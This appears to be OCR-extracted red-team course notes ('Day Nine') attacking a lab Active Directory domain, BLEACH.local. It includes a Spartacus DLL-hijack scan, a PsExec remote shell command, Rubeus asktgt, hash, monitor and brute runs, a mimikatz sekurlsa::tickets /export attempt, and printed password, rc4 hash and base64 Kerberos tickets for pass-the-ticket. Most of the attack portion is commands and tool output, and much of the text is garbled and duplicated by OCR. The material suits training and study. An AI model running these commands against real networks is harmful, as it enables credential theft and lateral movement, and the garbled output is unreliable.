"PWN LIKE A MDFK ft. RED TEAM VIEW" Day Nine: Tick-Tac-Toe

### BLEACH.local : ANY DLL TO WHATCH?

**C:\Users\jquerito > SP.exe --procmon C:\Users\jquerito\downloads\SysInternals\Procmon.ex e --pml C:\Users\jquerito\downloads\logs.pml --csv C:\Users\jquerito\downloads\VulnerableDLLFiles.csv --exports C:\Users\jquerito\downloads\DLLExports --verbose --exe "Teams.exe,OneDrive.exe" --proxy-dll-template** 

**C:\Users\jquerito\downloads\myProxySkeleton.cpp**



<https://github.com/Accenture/Spartacus>



#### BLEACH.local : ANY DLL TO WHATCH?

PS C:\Users\jquerito\Downloads> wget https://github.com/Accenture/Spartacus/releases/download/v1.2.0/Spartacus-v1.2.0-x64.zip -o .\Downloads\SPART.zip PS C:\Users\iquerito\Downloads> .\Spartacus-v1.2.0-x64.exe --procmon .\SvsinternalsSuite\Procmon.exe --pml C:\Users\iquerito\Downloads\dll scan out\out.pml . csv C:\Users\jquerito\Downloads\dll scan out\out.csv --exports C:\Users\jquerito\Downloads\dll scan out\DLLExports --verbose  $[02.47.30]$  Spar Laugs virzio [09:47:56] Making sure there are no ProcessMonitor instances... [09:48:01] Deleting previous log file: C:\Users\jquerito\Downloads\dll scan out\out.pml [09:48:01] Getting PMC file... [09:48:01] ProcMon configuration file will be: C:\Users\jquerito\AppData\Local\Temp\9da242c0-1dbb-4d70-87ad-c5a8144d3c50.pmc [09:48:01] Executing ProcessMonitor... [09:48:01] Process Monitor has started... [09:48:01] Press ENTER when you want to terminate Process Monitor and parse its output... [09:48:09] Terminating Process Monitor... [09:48:14] Reading events file... [09:48:14] Found 3569 strings... [09:48:14] Reading string offsets...  $[09:48:14]$  Reading strings... [09:48:14] Found 145 processes... [09:48:14] Reading process offsets... [09:48:14] Reading processes... [09:48:14] Reading event log offsets... [09:48:14] Found 504 events...  $[09:48:14]$  Searching events............ [09:48:14] Found 1 events of interest... [09:48:14] Extract DLL paths from events of interest...  $[09:48:14]$  Found 1 unique DLLs... [09:48:14] Trying to identify which DLLs were actually loaded............. [09:48:14] Extracting DLL export functions... [09:48:14] Processing 100.0.4853.0.DLL - No DLL Found  $[09:48:14]$  Saving output... [09:48:14] CSV Output stored ir: C:\Users\jquerito\Downloads\dll\_scan\_out\out.csv [09:48:14] Proxy DLLs stored in. C. (Users (junerity Committeds (dil\_stan\_out (DLLEAports [09:48:14] All done PS C:\Users\jquerito\Downloads> \_

It doesn't work...... why?





#### BLEACH.local : ANY DLL TO WHATCH?

PS C:\Users\jquerito\Downloads> wget https://github.com/Accenture/Spartacus/releases/download/v1.2.0/Spartacus-v1.2.0-x64.zip -o .\Downloads\SPART.zip PS C:\Users\iquerito\Downloads> .\Spartacus-v1.2.0-x64.exe --procmon .\SvsinternalsSuite\Procmon.exe --pml C:\Users\iquerito\Downloads\dll scan out\out.pml csv C:\Users\jquerito\Downloads\dll scan out\out.csv --exports C:\Users\jquerito\Downloads\dll scan out\DLLExports --verbose [09:47:56] Making sure there are no ProcessMonitor instances... [09:48:01] Deleting previous log file: C:\Users\jquerito\Downloads\dll scan out\out.pml [09:48:01] Getting PMC file... [09:48:01] ProcMon configuration file will be: C:\Users\jquerito\AppData\Local\Temp\9da242c0-1dbb-4d70-87ad-c5a8144d3c50.pmc [09:48:01] Executing ProcessMonitor... [09:48:01] Process Monitor has started... [09:48:01] Press ENTER when you want to terminate Process Monitor and parse its output... [09:48:09] Terminating Process Monitor... [09:48:14] Reading events file... [09:48:14] Found 3569 strings... [09:48:14] Reading string offsets...  $[09:48:14]$  Reading strings... [09:48:14] Found 145 processes... [09:48:14] Reading process offsets... [09:48:14] Reading processes... [09:48:14] Reading event log offsets...  $[09:48:14]$  Found 504 events...  $[09:48:14]$  Searching events............ [09:48:14] Found 1 events of interest... [09:48:14] Extract DLL paths from events of interest...  $[09:48:14]$  Found 1 unique DLLs... \_ 109:48:141 Trying to identify which DLLs were actually loaded .............. S C:\Users\jquerito\Downloads> type .\dll scan out\out.csv Process, Image Path, Missing DLL, Found DLL, Integrity, Command Line "csrss.exe","C:\Windows\system32\csrss.exe","\\PRINCIPAL-BLEACH\Downloads\chrome-win\100.0.4853.0.DLL","","Etiqueta obligatoria\Nivel obligatorio del sistema" "%SystemRoot%\system32\csrss.exe ObjectDirectory=\Windows SharedSection=1024,20480,768 Windows=On SubSystemType=Windows ServerD11=basesry,1 ServerD11=winsry:

"SerServerDllInitialization,3 ServerDll=sxssrv,4 ProfileControl=Off MaxRequestThreads=16

S C:\Users\jquerito\Downloads> \_

 $O$  Buscar **目 Rest** G.  $\hat{\mathbf{z}}$  $\bullet$   $\bullet$   $\bullet$   $\bullet$ 

#### <https://github.com/Accenture/Spartacus>



### BLEACH. local : ATTL4S!

#### How does it work?

- . Services that support Windows authentications carry out something called dient Impersonation
- . When you connect to the web application:
	- 1. Credentials are verified
	- 2. An Access Token with the security context of your user is created
	- 3. The service places a copy of that Token into a new thread
	- 4. That thread can act on your behalf and is subject to the restrictions imposed by ACLs

here at the environment products a linear Mourrent of the product generated

manufacturers child



**"Pass the ticket" es una técnica utilizada en seguridad informática que aprovecha la autenticación basada en tickets (como Kerberos) en entornos de directorio activo para obtener acceso no autorizado a sistemas y recursos. Esta técnica se utiliza principalmente en entornos que utilizan el protocolo Kerberos para autenticar a los usuarios.**





#### **.\PsExec.exe \\PRINCIPAL-BLEACH powershell.exe**

**Cuando un usuario inicia sesión en un entorno basado en Kerberos, se emite un ticket de autenticación que contiene información cifrada que identifica al usuario y su nivel de autorización. Este ticket se utiliza para autenticar al usuario en los diferentes sistemas y servicios dentro del entorno de directorio activo sin la necesidad de volver a introducir las credenciales.**

#### BLEACH.local : RUBEUS IS HERE!!

PS C:\Users\iquerito\Downloads> .\R.exe hash /user:iquerito /domain:BLEACH.local /password:Contrasena1234



#### $v2.2.0$

[\*] Action: Calculate Password Hash(es)



PS C:\Users\jquerito\Downloads>

[https://www.netwrix.com/pass\\_the\\_ticket.html](https://www.netwrix.com/pass_the_ticket.html)

<https://www.hackingarticles.in/a-detailed-guide-on-rubeus/>





PS C:\Users\jquerito\Downloads> .\R.exe asktgt /user:jquerito /password:Contrasena1234



#### $V2.2.0$

[\*] Action: Ask TGT



doIFKjCCBSagAwIBBaEDAgEWooIEPzCCBDthggQ3MIIEM6ADAgEFoQ4bDEJMRUFDSC5MT0NBTKIhMB+g AwIBAqEYMBYbBmtyYnRndBsMQkxFQUNILmxvY2Fso4ID9zCCA/OgAwIBEqEDAgECooID5QSCA+Hj3xDD h7N41tu8DKt7V5wy+a2IZhR3FFfey2JnVfnrZrX90KFnABu8DP2UyZJsWhwD4cj8rAFPJaraGFxVNFxY 51xA8jzSER3Fb7GhOgHiIQ/GOIw35ZBUxz4CJxSK+IsTm1iBz1BHPZKXg7I5tQTgj8BaSYE/IRBpXKqX otU4FFJBRJpHa3BlrwNvHSm1Ok7XulQlBkWueqHUzmsuiDAWtIJOrontCCiRrBZuh1WZa757ZEbmneSB jA/n1HIfY5rp6HUlSqKiQCHTvp09h8+wMbxsr06BfNzHF9MIiXWFEnLpP9ik59CaTwZsbavO5PtDT3rM s8E3ILxpcGbVV+1MnCc5i5jpjoi1DXnrNpwwt0LKbPtJAdl0Godz36F1rnbsQrCdP09WYsPLTQDP00F0 p14DZBV9wIqCGKDBY00mmW9eGlhV4mX1WUitEQoegKFJtdpp3n0oW57HEFjNzdbfpvH11jGHcTgGA4SD



PS C:\Users\iquerito\Downloads> .\R.exe asktgt /user:iquerito /password:Contrasena1234



 $V2.2.0$ 

#### [\*] Action: Ask TGT



 $\begin{bmatrix} 1 & -1 \\ 1 & 1 \end{bmatrix} \begin{bmatrix} -1 & -1 \\ 1 & 1 \end{bmatrix}$ 

 $V2.2.0$ 

[\*] Action: Ask TGT

doIFKjCCBSagAwIBBaEDAgEWooIEPzCCBDthggQ3MIIEM6ADAgEFoQ4bDEJMRUF AwIBAqEYMBYbBmtyYnRndBsMQkxFOUNILmxvY2Fso4ID9zCCA/OgAwIBEqEDAgE[\*] Using rc4 hmac hash: 85391DCDDC789689FCF20A67DA4BFDF4 h7N41tu8DKt7V5wy+a2IZhR3FFfey2JnVfnrZrX90KFnABu8DP2UyZJsWhwD4cj[\*] 51xA8jzSER3Fb7GhOqHiIQ/GOIw35ZBUxz4CJxSK+IsTm1iBz1BHPZKXg7I5tQT[\*] otU4FFJBRJpHa3BlrwNvHSm1Ok7XulQlBkWueqHUzmsuiDAWtIJOrontCCiRrBZ[+] jA/n1HIfY5rp6HUlSqKiQCHTvp09h8+wMbxsr06BfNzHF9MIiXWFEnLpP9ik59C s8E3ILxpcGbVV+1MnCc5i5jpjoi1DXnrNpwwt0LKbPtJAd10Godz36F1rnbsQrC p14DZBV9wIqCGKDBY00mmW9eGlhV4mX1WUitE0oegKFJtdpp3n0oW57HEFjNzdb

Building AS-REO (w/ preauth) for: 'BLEACH.local\iquerito' Using domain controller: 2001:db8::92:4916:e359:f3de:88 TGT request successful! base64(ticket.kirbi):

doIFKjCCBSagAwIBBaEDAgEWooIEPzCCBDthggQ3MIIEM6ADAgEFoQ4bDEJMRUFDSC5MT0NBTKIhMB+g AwIBAqEYMBYbBmtyYnRndBsMQkxFQUNILmxvY2Fso4ID9zCCA/OgAwIBEqEDAgECooID5QSCA+H/10T1 QeUUnWzirot3LF7GOpiI4jLyZ9dBYCVkhiJcjGk3WxpcuX6Oq2jyErxkJZtFgPbu3fVb3e4xyKUK1Msi TQvPCG6qj73J5zOs8jAk10WN2YWt10qI3ckkYpRZy6wxWuTBiBDJz5K1WU/V04GIaQf+EeZDhuM6ewuY BtdL7tRxa3sI5gQICI1INpvbMVocnKvj681to/MqXLeevKN60A6NtgRzu04vjJTPcp574vYe77m0h3jW sEp9mbimot1cujxK/7ICOPMux85u39XiuA29BiLJoW3IAsm4PO6xKBOWmgUXBlVysyL6QOTAwQx8w+uI 10y+wuw0Nxbqtpb0LJhGfXWAKkDY/sOKY1uo051+Io53aZ+/fgTDsxjXM730bpTyswRstOxTrNHzmzt3 fvwuv8xwRPgBnXm2hicx9mmNlwqvaX0sFeqmiso1ZzexrEpiscZveS/LBHlz7W0KH+UdNC2DV7xgVz4h

PS C:\Users\jquerito\Downloads> .\R.exe asktgt /user:jquerito /rc4:85391DCDDC789689FCF20A67DA4BFDF4

PS C:\Users\iquerito\Downloads> .\R.exe asktgt /user:iquerito /password:Contrasena1234



**PS C:/> rubeus.exe monitor /interval:1**

**PS C:/> rubeus.exe brute /password:Password@1 /noticket** 

PS C:\Users\jquerito\Downloads> .\R.exe asktgt /user:jquerito /rc4:85391DCDDC789689FCF20A67DA4BFDF4

#### $V2.2.0$

[\*] Action: Ask TGT



 $V2.2.0$ 

doIFKjCCBSagAwIBBaEDAgEWooIEPzCCBDthggQ3MIIEM6ADAgEFoQ4bDEJMRUF AwIBAqEYMBYbBmtyYnRndBsMQkxFOUNILmxvY2Fso4ID9zCCA/OgAwIBEqEDAgE[\*] Using rc4 hmac hash: 85391DCDDC789689FCF20A67DA4BFDF4 h7N41tu8DKt7V5wy+a2IZhR3FFfey2JnVfnrZrX90KFnABu8DP2UyZJsWhwD4cj[\*] 51xA8jzSER3Fb7GhOqHiIQ/GOIw35ZBUxz4CJxSK+IsTm1iBz1BHPZKXg7I5tQT[\*] otU4FFJBRJpHa3BlrwNvHSm1Ok7XulQlBkWueqHUzmsuiDAWtIJOrontCCiRrBZ[+] jA/n1HIfY5rp6HUlSqKiQCHTvp09h8+wMbxsr06BfNzHF9MIiXWFEnLpP9ik59C s8E3ILxpcGbVV+1MnCc5i5jpjoi1DXnrNpwwt0LKbPtJAdl0Godz36F1rnbsQrC p14DZBV9wIqCGKDBY00mmW9eGlhV4mX1WUitE0oegKFJtdpp3n0oW57HEFjNzdb

[https://www.hackingarticles.in/a-det](https://www.hackingarticles.in/a-detailed-guide-on-rubeus/) [ailed-guide-on-rubeus/](https://www.hackingarticles.in/a-detailed-guide-on-rubeus/)

[\*] Action: Ask TGT Building AS-REQ (w/ preauth) for: 'BLEACH.local\jquerito' Using domain controller: 2001:db8::92:4916:e359:f3de:88 TGT request successful! base64(ticket.kirbi):

> doIFKjCCBSagAwIBBaEDAgEWooIEPzCCBDthggQ3MIIEM6ADAgEFoQ4bDEJMRUFDSC5MT0NBTKIhMB+g AwIBAqEYMBYbBmtyYnRndBsMQkxFQUNILmxvY2Fso4ID9zCCA/OgAwIBEqEDAgECooID5QSCA+H/10T1 QeUUnWzirot3LF7GOpiI4jLyZ9dBYCVkhiJcjGk3WxpcuX6Oq2jyErxkJZtFgPbu3fVb3e4xyKUK1Msi TQvPCG6qj73J5zOs8jAk10WN2YWt10qI3ckkYpRZy6wxWuTBiBDJz5K1WU/V04GIaQf+EeZDhuM6ewuY BtdL7tRxa3sI5gQICI1INpvbMVocnKvj681to/MqXLeevKN60A6NtgRzu04vjJTPcp574vYe77m0h3jW sEp9mbimot1cujxK/7ICOPMux85u39XiuA29BiLJoW3IAsm4PO6xKBOWmgUXBlVysyL6QOTAwQx8w+uI 10y+wuw0Nxbqtpb0LJhGfXWAKkDY/sOKY1uo051+Io53aZ+/fgTDsxjXM730bpTyswRstOxTrNHzmzt3 fvwuv8xwRPgBnXm2hicx9mmNlwqvaX0sFeqmiso1ZzexrEpiscZveS/LBHlz7W0KH+UdNC2DV7xgVz4h



PS C:\Users\iquerito\Downloads> .\R.exe asktgt /user:iquerito /password:Contrasena1234



**PS C:/> rubeus.exe monitor /interval:1**

**PS C:/> rubeus.exe brute /password:Password@1 /noticket** 

#### mimikatz # sekurlsa::tickets /export ERROR kuhl m sekurlsa acquireLSA ; Handle on memory (0x00000005)

**TI IUI IEQUESC SUCCESSIULI** 

 $V2.2.0$ 

[\*] base64(ticket.kirbi):

doIFKjCCBSagAwIBBaEDAgEWooIEPzCCBDthggQ3MIIEM6ADAgEFoQ4bDEJMRUF AwIBAqEYMBYbBmtyYnRndBsMQkxFOUNILmxvY2Fso4ID9zCCA/OgAwIBEqEDAgE[\*] Using rc4 hmac hash: 85391DCDDC789689FCF20A67DA4BFDF4 h7N41tu8DKt7V5wy+a2IZhR3FFfey2JnVfnrZrX90KFnABu8DP2UyZJsWhwD4cj[\*] 51xA8jzSER3Fb7GhOqHiIQ/GOIw35ZBUxz4CJxSK+IsTm1iBz1BHPZKXg7I5tQT[\*] otU4FFJBRJpHa3BlrwNvHSm10k7XulQlBkWueqHUzmsuiDAWtIJOrontCCiRrBZ[+] jA/n1HIfY5rp6HUlSqKiQCHTvp09h8+wMbxsr06BfNzHF9MIiXWFEnLpP9ik59C s8E3ILxpcGbVV+1MnCc5i5jpjoi1DXnrNpwwt0LKbPtJAdl0Godz36F1rnbsQrC p14DZBV9wIqCGKDBY00mmW9eGlhV4mX1WUitE0oegKFJtdpp3n0oW57HEFjNzdb

[https://www.hackingarticles.in/a-det](https://www.hackingarticles.in/a-detailed-guide-on-rubeus/) [ailed-guide-on-rubeus/](https://www.hackingarticles.in/a-detailed-guide-on-rubeus/)

[\*] Action: Ask TGT

Building AS-REQ (w/ preauth) for: 'BLEACH.local\jquerito' Using domain controller: 2001:db8::92:4916:e359:f3de:88 TGT request successful! base64(ticket.kirbi):

doIFKjCCBSagAwIBBaEDAgEWooIEPzCCBDthggQ3MIIEM6ADAgEFoQ4bDEJMRUFDSC5MT0NBTKIhMB+g AwIBAqEYMBYbBmtyYnRndBsMQkxFQUNILmxvY2Fso4ID9zCCA/OgAwIBEqEDAgECooID5QSCA+H/10T1 QeUUnWzirot3LF7GOpiI4jLyZ9dBYCVkhiJcjGk3WxpcuX6Oq2jyErxkJZtFgPbu3fVb3e4xyKUK1Msi TQvPCG6qj73J5zOs8jAk10WN2YWt10qI3ckkYpRZy6wxWuTBiBDJz5K1WU/V04GIaQf+EeZDhuM6ewuY BtdL7tRxa3sI5gQICI1INpvbMVocnKvj681to/MqXLeevKN60A6NtgRzu04vjJTPcp574vYe77m0h3jW sEp9mbimot1cujxK/7ICOPMux85u39XiuA29BiLJoW3IAsm4PO6xKBOWmgUXBlVysyL6QOTAwQx8w+uI 10y+wuw0Nxbqtpb0LJhGfXWAKkDY/sOKY1uoQ51+Io53aZ+/fgTDsxjXM73QbpTyswRstOxTrNHzmzt3 fvwuv8xwRPgBnXm2hicx9mmNlwqvaX0sFeqmiso1ZzexrEpiscZveS/LBHlz7W0KH+UdNC2DV7xgVz4h

#### -(kali⊛kali)-[**~/Documents/cosas**]

#### $-$ \$ cat ticket.b64

doIFSjCCBUagAwIBBaEDAgEWooIETzCCBEthggRHMIIEQ6ADAgEFoQ4bDEJMRUFDSC5MT0NBTKIhMB+gAwIBAqEYMBYbBmtyYnRndBsMQkxFQUNILk> PupRBOjF9GTcOYJmtoNUhWgngcLFUFHwemNokCoLICqVClvGk55cW7trWiNBIUMovCixOI3FcDLh2IAgt6WxchDxVVXjrYMmC6RlBbtP2Og2sNVPR6M 1LIf7/lqDxU2trb/yHDY/iTcnfAUardk9gAEDCs+sJ9Kw7Qh353ieCNmHkoA841mTOcBftZHJisTvkJfDV50LYmcAsdKFGK1srGSaacdAaQDkN8I13k SnfItzuOiCVEOP4EC3VefbdtIOah+lNeN8cEYXt/UeXO/qX93BlvmLSpYqievTf3zXbDMqjFRJmuUR105heN58WfMqmj2MRMLBIWrcOaGQgp+0RG/4c rCASbdutcGm6mS1TI4AkDLn/xUmoJn+dqDsc/tPC7Xw5v2/IM4N8LNPIBAmrMzg0QQmGWNucDD0lE9NSlmzPPyMw09H0AjtQEQqcATlVGpfY3wVfF1t T0WeiXz0j5Tf9pe4xz7gTPl2ASm05oEh/gkVCRGeC6gniTMBg+6IYERHuto7vUN2TGt+J7CspG//SHv8hkDZamAA6m5Y/sx511LiGbZDVQP0mevsOxF PQJ+EsYAss1W1T72GWG3w+IVLeEv50HMj30pUdOecffI8rHnJWC2Zc8q6+HcAMnElYUE55meLjlRD84X7T3bXl55xQQYQGttuydaXUqdICKYTLrB+kJ s/CsCH3Yjr8Nd7PmpFN1ZtCN6eeTzVXoe8Ei+mTGSiQM/en+edPodQNMbCJJFbckJekeLwXfePrN1pOczLoHw0muv7ERVlGNTjvVmoxtmxLUTBJnAM> EKOoAuGt+MG1W03nX/vaHYKbIGlfU+G6WVWdXVckW4mJG6JdoMdusf/RnnR4W6iTlEAAzrnRD5iTlZlnAm4RI97afvdg6wBFgCR+lMMH8NE7ZoF4nBM Fk9LTxtUqvIOg+UqxGslzFLkalhLn1IoG+PLKMALn+hgz827qF2D5toxvjSPvwioBl1UM4s1MqXhisoZv0B/nNjo4HmMIHjoAMCAQCigdsEgdh9gdUv AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAChDhsMQkxFQUNILkxPQ0FMohUwE6ADAgEBoQwwChsIanF1ZXJpdG+jBwMFAEDhAAClERgPMjAyMzA2MDMwM zMDYxMDAwMzk1MFqoDhsMQkxFQUNILkxPQ0FMqSEwH6ADAgECoRgwFhsGa3JidGd0GwxCTEVBQ0guTE9DQUw=

—(kali⊛kali)-[**~/Documents/cosas**]
